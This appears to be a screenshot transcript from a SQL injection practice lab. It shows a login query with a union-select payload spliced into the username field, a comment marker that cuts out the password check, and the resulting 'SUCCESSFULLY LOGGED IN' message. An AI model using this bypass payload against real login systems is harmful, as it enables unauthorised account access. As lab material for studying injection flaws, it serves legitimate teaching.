 SELECT username, password FROM users WHERE username=('1') union select 1, 2#') and
password=('2') LIMIT 0,1
SUCCESSFULLY
LOGGED IN